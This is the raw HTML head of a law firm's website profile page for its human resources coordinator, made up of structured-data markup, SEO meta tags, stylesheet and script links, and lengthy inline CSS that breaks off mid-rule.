

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hemrick.law/professionals/holly-mcdowell/
body_size: 21911
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head itemscope="itemscope" itemtype="http://schema.org/WebSite"> <script type="application/ld+json">{"@context":"https://schema.org","@type":"Attorney","name":"Hemrick O'Malley PLLC","image":"https://hemrick.law/wp-content/uploads/2023/02/HemrickOMalleyLogo.png","@id":"https://hemrick.law/","url":"https://hemrick.law/","telephone":"833-848-7838","priceRange":"$$","address":{"@type":"PostalAddress","streetAddress":"100 Church St 8th Floor, Rm. 865","addressLocality":"New York","addressRegion":"NY","postalCode":"10007","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":40.7133174,"longitude":-74.0101115},"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday"],"opens":"09:30","closes":"17:30"},"sameAs":["https://www.facebook.com/HemrickPLLC/","https://www.linkedin.com/company/hemrick-pllc/","https://chambers.com/law-firm/hemrick-omalley-pllc-usa-spotlight-120:23681495","https://www.youtube.com/@HemrickOMalleyPLLC"]}</script> <script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","name":"Hemrick O'Malley PLLC","url":"https://hemrick.law/","logo":"https://hemrick.law/wp-content/uploads/2023/02/HemrickOMalleyLogo.png","sameAs":["https://www.facebook.com/HemrickPLLC/","https://www.youtube.com/@HemrickOMalleyPLLC","https://www.linkedin.com/company/hemrick-pllc/","https://chambers.com/law-firm/hemrick-omalley-pllc-usa-spotlight-120:23681495"]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@type":"WebSite","name":"Hemrick O'Malley PLLC","url":"https://hemrick.law/","potentialAction":{"@type":"SearchAction","target":"https://hemrick.law/?q={search_term_string}","query-input":"required name=search_term_string"}}</script> <meta charset="UTF-8" /> <!--  Mobile viewport scale --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> <!-- Search Engine Optimization by Rank Math - https://rankmath.com/ --><title>Holly McDowell | Human Resource Coordinator at Hemrick O&#039;Malley PLLC</title><meta name="description" content="Holly McDowell oversees HR at Hemrick O&#039;Malley PLLC, focusing on talent acquisition, employee engagement, and compensation management with a legal admin background."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://hemrick.law/professionals/holly-mcdowell/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Holly McDowell | Human Resource Coordinator at Hemrick O&#039;Malley PLLC" /><meta property="og:description" content="Holly McDowell oversees HR at Hemrick O&#039;Malley PLLC, focusing on talent acquisition, employee engagement, and compensation management with a legal admin background." /><meta property="og:url" content="https://hemrick.law/professionals/holly-mcdowell/" /><meta property="og:site_name" content="Hemrick Law" /><meta property="og:updated_time" content="2025-04-11T06:43:24+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Holly McDowell | Human Resource Coordinator at Hemrick O&#039;Malley PLLC" /><meta name="twitter:description" content="Holly McDowell oversees HR at Hemrick O&#039;Malley PLLC, focusing on talent acquisition, employee engagement, and compensation management with a legal admin background." /><meta name="twitter:label1" content="Time to read" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://hemrick.law/professionals/holly-mcdowell/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hemrick.law","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://hemrick.law/professionals/","name":"Professionals"}},{"@type":"ListItem","position":"3","item":{"@id":"https://hemrick.law/professionals/holly-mcdowell/","name":"Holly McDowell"}}]}]}</script> <!-- /Rank Math WordPress SEO plugin --><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Hemrick Law &raquo; Feed" href="https://hemrick.law/feed/" /><link rel="alternate" type="application/rss+xml" title="Hemrick Law &raquo; Comments Feed" href="https://hemrick.law/comments/feed/" /><link rel="pingback" href="https://hemrick.law/xmlrpc.php" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hemrick.law/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhemrick.law%2Fprofessionals%2Fholly-mcdowell%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hemrick.law/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhemrick.law%2Fprofessionals%2Fholly-mcdowell%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='contact-form-7-css' href='https://hemrick.law/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=6.0.6' type='text/css' media='all' /><link rel='stylesheet' id='df-shortcodes-style-css' href='https://hemrick.law/wp-content/plugins/df-shortcodes/assets/css/shortcodes.min.css' type='text/css' media='all' /><link rel='stylesheet' id='df-layout-css' href='https://hemrick.law/wp-content/themes/dejure/includes/assets/css/layout.min.css' type='text/css' media='all' /><link rel='stylesheet' id='df-layout-fa5-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css' type='text/css' media='all' /><link rel='stylesheet' id='df-layout-child-css' href='https://hemrick.law/wp-content/cache/autoptimize/css/autoptimize_single_c87f84fcd93eadd8f2b9a570edf1bb13.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://hemrick.law/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://hemrick.law/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://hemrick.law/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6' type='text/css' media='all' /><link rel='stylesheet' id='df-font-custom-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%7CMontserrat%3A400%7CMontserrat%3A700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='df-portfolio-css' href='https://hemrick.law/wp-content/cache/autoptimize/css/autoptimize_single_543f7448fdf8702225404e25869609cd.css' type='text/css' media='all' /><link rel='stylesheet' id='df-testimonial-css' href='https://hemrick.law/wp-content/cache/autoptimize/css/autoptimize_single_a44fbc607f29a19557f0e0761d5d2cc8.css' type='text/css' media='all' /> <script defer type="text/javascript" src="https://hemrick.law/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/cache/autoptimize/js/autoptimize_single_e8956064e3935123aad52dad24c0db2a.js" id="df-testimonial-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1" id="rpt_front_style-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/cache/autoptimize/js/autoptimize_single_6ac6d573d88d4c9f5e2707c876b986c7.js?ver=4.3.1" id="rpt-lazy-load-js"></script> <script defer type="text/javascript" src="https://hemrick.law/wp-content/cache/autoptimize/js/autoptimize_single_6f0bfdb1373501c41b402d7fb9930648.js" id="df-modernizr-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://hemrick.law/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hemrick.law/wp-json/wp/v2/pages/32555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hemrick.law/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hemrick.law/?p=32555' /> <!-- start Simple Custom CSS and JS --><style type="text/css">.d-none{display:none !important}.breadcrumbs.df-header{display:none !important}.blog-listing{display:flex;flex-wrap:wrap;margin:0 -15px}.blog-listing .blog-item{width:50%;padding:0 15px;margin-bottom:30px}.blog-listing .post-thumb{position:relative;display:block;margin-bottom:15px}.blog-listing .post-thumb a{position:relative;display:block}.blog-listing .post-thumb a:after{content:'';position:relative;display:block;padding-bottom:65%}.blog-listing .post-thumb img{position:absolute;width:100%;height:100%;top:0;left:0;display:block;object-fit:cover}.blog-listing .blog-info h3{letter-spacing:normal;line-height:1.5;margin-bottom:10px}.blog-meta{padding-bottom:10px}.blog-meta ul{list-style:none;padding:0;margin:0;display:flex}.blog-meta ul li{position:relative;margin-bottom:10px;color:#a78f68;line-height:1}.blog-meta ul li+li{padding-left:10px;margin-left:10px}.blog-meta ul li+li:before{content:'';background:#a78f68;height:16px;width:1px;position:absolute;left:0;top:0}.blog-meta ul li a:hover{color:#000}.blog-listing .video-box a{position:absolute;width:100%;height:100%;top:0;left:0;display:block;z-index:11;object-fit:cover}.blog-listing .video-post h3{letter-spacing:normal;line-height:1.5;margin-bottom:10px}.video-box{position:relative;display:block;margin-bottom:15px}.video-box:after{content:'';position:relative;display:block;padding-bottom:56.66%}.video-box iframe{position:absolute;width:100%;height:100%;top:0;left:0;display:block;z-index:9;object-fit:cover}.video-item .post-thumb .fab{color:red;position:absolute;z-index:9;font-size:4rem;top:50%;left:50%;transform:translate(-50%,-50%)}.blog-listing .video-item .blog-info a.df-link-excerpt{display:none}.lower-content{padding-bottom:40px}.lower-content .post-thumb{margin-bottom:30px}.lower-content .post-thumb img{width:100%;display:block}</style><!-- end Simple Custom CSS and JS --> <!-- start Simple Custom CSS and JS --><style type="text/css">.sticky-scroll-nav .main-navigation,.sticky-scroll-nav .site-misc-tools,.sticky-scroll-nav .df-sitename img{height:80px;line-height:30px;width:auto}.hide{display:block !important}.site-header.sticky-scroll-nav nav{margin-top:0 !important;text-align:left;align-items:center;align-self:center;display:block;padding-top:0}.site-header.sticky-scroll-nav .main-navigation .button{padding:.8em 1em !important}.mobile-primary-navbar>li>a,.main-navigation .df-mega-menu>.sub-nav>li.has-children:not(.new-column)>a,.site-header .main-navigation a{font-family:Montserrat;font-size:14px !important;font-weight:400}#main-nav li#menu-item-32961{color:#fff;border-color:#2a6b7a !important;background:#2a6b7a !important}#main-nav li#menu-item-32961:hover{background:#423c3c !important}.main-navigation,.site-misc-tools{height:40px !important;line-height:126px}header .main-navigation .button{padding:1em 2em !important}.df-topbar.hidden{max-height:0;padding:0;display:none !important}.df-topbar .df-topbar-right{position:absolute;right:7%}.sticky-scroll-nav .df-sitename.diff_logo img{height:auto;max-height:74px}.site-header.sticky-scroll-nav nav{margin-top:0 !important;text-align:left;align-items:center;align-self:center;display:block;padding-top:20px}.mobile-logo img{width:100px !important;margin:0 !important;display:block !important}.image-row{display:flex;flex-wrap:nowrap;justify-content:center;gap:10px;align-items:center}.image-row a{display:inline-block}.image-row img{max-width:69px;height:auto;display:block}.mobile-logo{display:none}.site-branding{display:flex;flex-direction:row;gap:15px;align-items:center}.logo-item img{width:110px;height:70px;object-fit:contain}.mobile-logo img{width:132px;margin:0;display:block}.header-wrapper .site-header{padding:10px !important}.df-topbar .info-description{margin:10px 18px;float:inline-end;align-items:center}.make-payment{color:#fff;font-weight:600;text-decoration:none !important;text-transform:uppercase}.df-topbar .df-topbar-right{position:absolute;right:7% !important}.appt-main{float:none;margin-left:20px;margin-top:10px}.df-topbar .df-social-connect{display:table-cell;position:relative;top:8px}.df-topbar-left .df-social-connect li a i+i{display:none}.df-topbar .df-social-connect li a:hover i{top:8px !important}.sticky-scroll-nav .logo-item img{width:88px;height:53px;object-fit:contain}.sticky-scroll-nav .main-navigation,.sticky-scroll-nav .site-misc-tools{display:none}.sticky-scroll-nav #main-nav li#menu-item-32961{color:#fff;border-color:#423c3c !important;background:#423c3c !important}.sticky-scroll-nav #main-nav li#menu-item-32961:hover{background:#000 !important}@media screen and (max-width:767px){.df-topbar-right .gtranslate_wrapper{float:right;margin-top:-47px}.image-row{display:flex;flex-wrap:nowrap;justify-content:center;gap:3px;align-items:center}.navbar-off-canvas ul.df-social-connect{text-align:center;padding:30px;display:none}.df-topbar-left{text-align:center;float:inline-start}.df-topbar-right .gtranslate_wrapper{float:inline-end;margin-top:-48px !important}.df-topbar-left{text-align:center;float:inline-start}.df-topbar .info-description{margin:0;float:inherit;font-size:14px}.navbar-off-canvas ul.df-social-connect{text-align:center;padding:30px;display:none}}@media only screen and (min-device-width:768px) and (max-device-width:1023px){. .navbar-off-canvas ul.df-social-connect{text-align:center;padding:30px;display:none}.df-topbar .info-description{margin:10px 18px;float:none;align-items:center;top:-6px;position:relative}.df-topbar-left{text-align:center;float:inline-start}.df-topbar .df-social-connect{display:block;position:relative;top:-14px}.df-topbar-right .gtranslate_wrapper{float:right;margin-top:-8px !important}.mobile-primary-navbar>li>a,.main-navigation .df-mega-menu>.sub-nav>li.has-children:not(.new-column)>a,.site-header .main-navigation a{font-family:Montserrat;font-size:13px !important;font-weight:400}}@media only screen and (min-width:1024px) and (max-height:1366px) and (-webkit-min-device-pixel-ratio:1.5){.mobile-primary-navbar>li>a,.main-navigation .df-mega-menu>.sub-nav>li.has-children:not(.new-column)>a,.site-header .main-navigation a{font-family:Montserrat;font-size:13px !important;font-weight:400}.navbar-off-canvas ul.df-social-connect{text-align:center;padding:30px;display:none}}@media only screen and (max-width:992px){.sticky-scroll-nav .main-navigation,.sticky-scroll-nav .site-misc-tools{display:block}.mobile-primary-navbar>li>a,.main-navigation .df-mega-menu>.sub-nav>li.has-children:not(.new-column)>a,.site-header .main-navigation a{font-family:Montserrat;font-size:13px !important;font-weight:400}.site-misc-tools ul .df-mobile-off-canvas{display:inline-block;color:#2a6b7a;padding-top:35px}#new-header .header-wrapper .site-header{padding:10px 0 !important}.site-misc-tools ul .df-mobile-off-canvas{display:inline-block;color:#2a6b7a;padding-top:23px}}</style><!-- end Simple Custom CSS and JS --> <!-- start Simple Custom CSS and JS --><style type="text/css">.site-header .main-navigation ul ul a span{font-size:13px !important;color:#2a6b7a !important;font-weight:400}.main-navigation ul ul{padding:24px 5px 15px}body,.site-header .main-navigation ul ul a,.df-social-connect a,.languages-list a{font-family:'Montserrat' !important}.page-id-31792 #content-wrap{padding:0}.pullbox input[type=email]:focus,.pullbox input[type=number]:focus,.pullbox input[type=search]:focus,.pullbox input[type=text]:focus,.pullbox input[type=tel]:focus,.pullbox input[type=url]:focus,.pullbox input[type=password]:focus,.pullbox textarea:focus,.pullbox select:focus,.pullbox .widget_search input[type=search]:focus,.pullbox .widget .selectricOpen .selectric,.pullbox .selectricHover .selectric{border-color:#fff !important}.pullbox .wpcf7 form .wpcf7-response-output{border:2px solid #fff !important}.pullbox{bottom:0;background-color:#423c3c;right:0;transition:all ease-in-out 1s;z-index:9999}.cf7-box{padding:15px}.cf7-box h4{color:#fff}.cf7-box input[type=text],.cf7-box input[type=email],.cf7-box textarea{width:100%;border:none;border-radius:0;border:1px solid #fff;padding:2px 